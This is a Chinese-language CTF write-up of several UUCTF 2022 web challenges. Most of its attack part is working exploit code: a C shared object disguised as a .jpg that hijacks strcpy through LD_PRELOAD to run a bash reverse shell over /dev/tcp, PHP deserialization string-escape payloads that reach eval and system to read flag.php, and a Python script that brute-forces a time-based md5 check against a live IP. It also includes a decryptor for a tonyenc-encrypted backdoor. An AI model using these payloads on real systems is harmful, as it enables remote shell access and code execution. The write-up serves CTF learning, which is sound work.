

而且我们笃定是有上传的网页的,限制了文件类型 我们想要上传的是so,但是LD_PRELOAD也能解析jpg后缀 所以修改后缀上传就可以



那么问题又来了 我们上传了so文件,怎么才能触发动态链接库的函数?可以看到下面有一个system函数 ,本地测试可以发现,system会调用/bin/sh

所以我们写一个exp.c

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

void payload() {

//反弹shell

system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");

}

char *strcpy (char *__restrict __dest, const char *__restrict __src) {

if (getenv("LD_PRELOAD") == NULL) {

return 0;

}

unsetenv("LD_PRELOAD");

payload();

}

编译成so文件 然后修改后缀为jpg

gcc -shared -fPIC exp.c -o exp.so

在upload/upload.php上传

然后在主页面访问,根据源码我们传递upload/exp_shell.jpg给image_path

//设置环境变量的值 添加 setting 到服务器环境变量。 环境变量仅存活于当前请求期间。 在请求结束时环境会恢复到初始状态 设置.so LD_PRELOAD设置的优先加载动态链接库

putenv("LD_PRELOAD=/var/www/html/$img_path");

// 执行函数 就会优先到我们LD_PRELOAD的指向的函数 反弹shell

system("echo Success to load");



要先在攻击机上监听端口



反弹shell成功

输出flag

ezpop -- 字符串逃逸

打开题目给出的就是源码

//flag in flag.php

error_reporting(0);

class UUCTF{

public $name,$key,$basedata,$ob;

function __construct($str){

$this->name=$str;

}

function __wakeup(){

if($this->key==="UUCTF"){

$this->ob=unserialize(base64_decode($this->basedata));

}

else{

die("oh!you should learn PHP unserialize String escape!");

}

}

}

class output{

public $a;

function __toString(){

$this->a->rce();

}

}

class nothing{

public $a;

public $b;

public $t;

function __wakeup(){

$this->a="";

}

function __destruct(){

$this->b=$this->t;

die($this->a);

}

}

class youwant{

public $cmd;

function rce(){

eval($this->cmd);

}

}

$pdata=$_POST["data"];

if(isset($pdata))

{

$data=serialize(new UUCTF($pdata));

$data_replace=str_replace("hacker","loveuu!",$data);

unserialize($data_replace);

}else{

highlight_file(__FILE__);

}

?>





考点就是字符串逃逸,刚开始直接序列化UUCTF类,经过替换之后5字符变6字符,我们没有给$this->key直接赋值但是要求是UUCTF才可以继续下去,所以通过字符串逃逸间接给key赋值

if($this->key==="UUCTF"){

$this->ob=unserialize(base64_decode($this->basedata));

}

我们在本地一步一步测试

首先随便输入根据输出构造,测试发现进入了我们的目标

O:5:"UUCTF":4:{s:4:"name";s:"1";s:3:"key";N;s:8:"basedata";N;s:2:"ob";N;}

O:5:"UUCTF":4:{s:4:"name";s:" ";s:3:"key";s:5:"UUCTF";s:8:"basedata";N;s:2:"ob";N;} ";s:3:"key";N;s:8:"basedata";N;s:2:"ob";N;}

hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:3:"key";s:5:"UUCTF";s:8:"basedata";N;s:2:"ob";N;}

然后构造执行命令的那块POC

class output{

public $a;

function __toString(){

//1、调用目的函数 __toString 对象实例被当作字符串处理调用

$this->a->rce();

}

}

class nothing{

public $a;

public $b;

public $t;

function __wakeup(){

$this->a="";

}

function __destruct(){

//2.要绕过__wakeup 但是这里php版本是7.2.34 不能利用多写参数绕过 我们还是利用引用绕过

$this->b=$this->t;

// 这里返回的是字符串

die($this->a);

}

}

class youwant{

public $cmd;

function rce(){

// 终点

eval($this->cmd);

}

}

POC

<?php

class output{

public $a;

function __construct(){

$this->a=new youwant();

}

}

class nothing{

public $a;

public $b;

public $t;

function __construct(){

$this->a=&$this->b;

$this->b='xx';

$this->t=new output();

}

}

class youwant{

public $cmd;

function __construct()

{

$this->cmd="phpinfo();";

}

}

echo(base64_encode(serialize(new nothing())));



将上面两处的构造的结合起来的payload

<?php

class output{

public $a;

function __construct(){

$this->a=new youwant();

}

}

class nothing{

public $a;

public $b;

public $t;

function __construct(){

$this->a=&$this->b;

$this->b='xx';

$this->t=new output();

}

}

class youwant{

public $cmd;

function __construct()

{

$this->cmd="phpinfo();";

}

}

$basedata = (base64_encode(serialize(new nothing())));

$str = '";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:'.strlen($basedata).':"'.$basedata.'";s:2:"ob";N;}';

echo $str."\n";

$hacker='';

for($i=0;$i<strlen($str);$i++)

{

$hacker.='hacker';

}

$payload = $hacker.$str;

echo $payload;

执行效果

找flag在当前目录的flag.php

<?php

class output{

public $a;

function __construct(){

$this->a=new youwant();

}

}

class nothing{

public $a;

public $b;

public $t;

function __construct(){

$this->a=&$this->b;

$this->b='xx';

$this->t=new output();

}

}

class youwant{

public $cmd;

function __construct()

{

$this->cmd="system('cat flag.php');";

}

}

$basedata = (base64_encode(serialize(new nothing())));

$str = '";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:'.strlen($basedata).':"'.$basedata.'";s:2:"ob";N;}';

$hacker='';

for($i=0;$i<strlen($str);$i++)

{

$hacker.='hacker';

}

$payload = $hacker.$str;

echo $payload;



funmd5--对代码的理解

打开题目 直接源码

重点

if($md5[0]==md5($md5[0])&&$md5[1]===$guessmd5){

echo "well!you win again!now flag is yours.<br>";

echo $flag;

}

我们知道$md5[0]==md5($md5[0])绕过可以使用0e215962017,但是还要绕过preg_replace使用%0a,我们审计代码发现,后面有对md5[0]的截取 我们只要保证$sub=1从第一位开始截取,就可以避免%0a,而且$sub的值是当前时间的最后一位,也就是保证当前的时间为xxxxxxxx1即可

$sub=substr($time,-1);

$md5[0]=substr($md5[0],$sub);

$guessmd5=md5($time);我们使用脚本快速请求就可以在传入md5[1]也是当前时间的md5值 两者就相等

脚本

import hashlib,time,requests

def guess_md5():

while True:

url = f"http://43.143.7.97:28179/?md5[0]=%0a0e215962017&md5[1]={str(hashlib.md5(str(int(time.time())).encode()).hexdigest())}"

resp = requests.get(url=url)

if "win" in resp.text:

print(resp.text)

return

time.sleep(1)

guess_md5()







backdoor--tonyenc加密

这题我不太会哦 没咋理解 不是很会使用IDA

hint:backdoor.php是一个后门文件



打开题目 说 布里茨 布里茨就是lol的机器人 看robots.txt



下载源码,发现五个文件大致看下 robots.txt index.php无信息



看看backdoor.php的代码,根据提示 他是一个后门文件 那肯定是有连接后门的密码的,但是乱码又不知道



到了这里属实是没啥思路 看wp IDA逆向so文件

so文件是Linux下向当于Windows下的dll文件,Linux下的程序函数库,即编译好的可以供其他程序使用的代码和数据

发现了tonyenc_encode函数

百度搜索这个是啥:

- 一个简洁、高性能、跨平台的 PHP7 代码加密扩展,当前版本为 0.2.2

- 就是对PHP7的代码进行加密的函数

百度搜一下找到git项目

编译前请在 core.h 中做如下修改:

/* 这里定制你的加密特征头,不限长度,十六进制哦 */

const u_char tonyenc_header[] = {

0x66, 0x88, 0xff, 0x4f,

0x68, 0x86, 0x00, 0x56,

0x11, 0x16, 0x16, 0x18,

};

/* 这里指定密钥,长一些更安全 */

const u_char tonyenc_key[] = {

0x9f, 0x49, 0x52, 0x00,

0x58, 0x9f, 0xff, 0x21,

0x3e, 0xfe, 0xea, 0xfa,

0xa6, 0x33, 0xf3, 0xc6,

};

在IDA中找到对应的加密头和key

根据github源码写解密py脚本

import base64

header=[

0x66, 0x88, 0xff, 0x4f,

0x68, 0x86, 0x00, 0x56,

0x11, 0x61, 0x16, 0x18,

]

key=[

0x9f, 0x58, 0x54, 0x00,

0x58, 0x9f, 0xff, 0x23,

0x8e, 0xfe, 0xea, 0xfa,

0xa6, 0x35, 0xf3, 0xc6]

def decode(data,len):

p =0

for i in range(0,len):

if (i & 1):

p += key[p] + i;

p %= 16;

t = key[p];

data[i] = ~data[i]^t;

if data[i] < 0:

data[i]=data[i]+256

decode = "".join([chr(c) for c in data])

return decode

encodefile=open('backdoor.php',"rb")

base64_encodestr=base64.b64encode(encodefile.read())

convert=[c for c in base64.b64decode(base64_encodestr)]

del convert[0:len(header)]

print(str(decode(convert,len(convert))))



解密得到backdoor.php文件内容为

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gEwEUhZ0-1667461598351)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221103154452619.png)]

2022UUCTF--WEB的更多相关文章

- C# Web应用调试开启外部访问

在用C#开发Web应用时有个痛点,就是本机用VS开启Web应用调试时外部机器无法访问此Web应用.这里将会介绍如何通过设置允许局域网和外网机器访问本机的Web应用. 目录 1. 设置内网访问 2. 设 ...

- 网页提交中文到WEB容器的经历了些什么过程....

先准备一个网页 <html><meta http-equiv="Content-Type" content="text/html; charset=gb ...

- 闲来无聊,研究一下Web服务器 的源程序

web服务器是如何工作的 1989年的夏天,蒂姆.博纳斯-李开发了世界上第一个web服务器和web客户机.这个浏览器程序是一个简单的电话号码查询软件.最初的web服务器程序就是一个利用浏览器和web服 ...

- java: web应用中不经意的内存泄露

前面有一篇讲解如何在spring mvc web应用中一启动就执行某些逻辑,今天无意发现如果使用不当,很容易引起内存泄露,测试代码如下: 1.定义一个类App package com.cnblogs. ...

- 对抗密码破解 —— Web 前端慢 Hash

(更新:https://www.cnblogs.com/index-html/p/frontend_kdf.html ) 0x00 前言 天下武功,唯快不破.但在密码学中则不同.算法越快,越容易破. ...

- 使用 Nodejs 搭建简单的Web服务器

使用Nodejs搭建Web服务器是学习Node.js比较全面的入门教程,因为要完成一个简单的Web服务器,你需要学习Nodejs中几个比较重要的模块,比如:http协议模块.文件系统.url解析模块. ...

- 一步步开发自己的博客 .NET版(11、Web.config文件的读取和修改)

Web.config的读取 对于Web.config的读取大家都很属性了.平时我们用得比较多的就是appSettings节点下配置.如: 我们对应的代码是: = ConfigurationManage ...

- Web性能优化:What? Why? How?

为什么要提升web性能? Web性能黄金准则:只有10%~20%的最终用户响应时间花在了下载html文档上,其余的80%~90%时间花在了下载页面组件上. web性能对于用户体验有及其重要的影响,根据 ...

- Web性能优化:图片优化

程序员都是懒孩子,想直接看自动优化的点:传送门 我自己的Blog:http://cabbit.me/web-image-optimization/ HTTP Archieve有个统计,图片内容已经占到 ...

- 使用ServiceStack构建Web服务

提到构建WebService服务,大家肯定第一个想到的是使用WCF,因为简单快捷嘛.首先要说明的是,本人对WCF不太了解,但是想快速建立一个WebService,于是看到了MSDN上的这一篇文章 Bu ...

随机推荐

- 【java】学习路线9-非静态内部类、外部类

//内部类只能在其外部类当中使用//局部内部类:定义在方法里面//如果内部类和外部类有重名,就近原则在内部类中优先访问内部类.//如果想访问宿主类的同名成员,使用OuterClass.this.xxx ...

- KingbaseES V8R6C5 通过securecmdd工具手工脚本部署集群

案例说明: 对于KingbaseES V8R6C5版本在部集群时,需要建立kingbase.root用户在节点间的ssh互信,如果在生产环境禁用root用户ssh登录,则通过ssh部署会失败:V8R6 ...

- Mysql阶段性项目——QQ数据库管理

MySql 数据库设计与应用 第七章项目练习 阶段项目--QQ数据库管理 任务概述: 模拟QQ在线聊天系统 后台数据库的创建 基本数据表的创建 表约束. 表间关系的添加 进行数据增加. 删除. 修改. ...

- 深度剖析js闭包

一.什么是闭包? 方法里面返回一个方法 二.闭包存在的意义 延长变量的生命周期 作用域链 沟通内外部方法的桥梁 闭包会常驻内存 ==>慎用闭包 闭包里的变量不会被回收 创建私有环建 例 ...

- haodoop新特性

Hadoop2.x新特性 scp实现两个远程主机之间的文件复制 scp -r hello.txt root@hadoop103:/user/atguigu/hello.txt // 推 push sc ...

- Docker(一):初识

1.什么是Docker Docker 是一个基于Go 语言并遵从Apache2.0协议开源的.轻量级的容器引擎,主要运行于 Linux 和 Windows,用于创建.管理和编排容器.可以让开发者打 ...

- 【学习笔记】卷积神经网络 (CNN )

前言 对于卷积神经网络(cnn)这一章不打算做数学方面深入了解,所以只是大致熟悉了一下原理和流程,了解了一些基本概念,所以只是做出了一些总结性的笔记. 感谢B站的视频 https://www.bili ...

- Kubernetes实践技巧:升级为集群

高可用 前面我们课程中的集群是单 master 的集群,对于生产环境风险太大了,非常有必要做一个高可用的集群,这里的高可用主要是针对控制面板来说的,比如 kube-apiserver.etcd.kub ...

- Kubernetes里的Service是如何工作的

Service是Kubernetes接入层的一种抽象资源,它为我们提供了一种固定的.统一的访问接口地址和负载均衡能力,这时可能会想到,当时使用docker-compose的时候,不存在Service概 ...

- Elasticsearch集群黄色原因的终极探秘

文章转载自: https://mp.weixin.qq.com/s?__biz=MzI2NDY1MTA3OQ==&mid=2247484125&idx=1&sn=18274d6 ...